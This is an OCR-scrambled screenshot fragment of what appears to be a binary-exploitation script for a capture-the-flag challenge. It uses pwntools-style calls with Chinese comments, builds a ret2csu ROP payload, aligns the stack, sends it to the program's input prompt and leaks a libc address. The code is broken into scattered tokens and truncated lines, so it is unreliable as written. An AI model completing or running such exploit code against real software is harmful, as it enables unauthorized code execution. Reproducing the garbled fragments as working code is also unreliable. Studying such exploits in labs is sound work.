
# 第三步：调用空地址 0x404098（我们在后续会把sy
payload
 += csu_
1
(
0
, 
0
, 
0
, 
0
x
404098
) + c
payload
 += p
64
(ret) #
64
位程序栈必须 
16
 字
# 第四步：执行我们放到 0x404090 的指令：跳到 s
payload
 += csu_
1
(
0
x
4040
A
0
, 
0
, 
0
, 
0
x
4040
# ========== 正式开始攻击 ==========
ru
(b'Input something:') # 等待程序提示输入
s
(decrypt(payload, 
90
)) # 把构造好的 pay
# 读取泄露的地址，用于计算 libc 的基址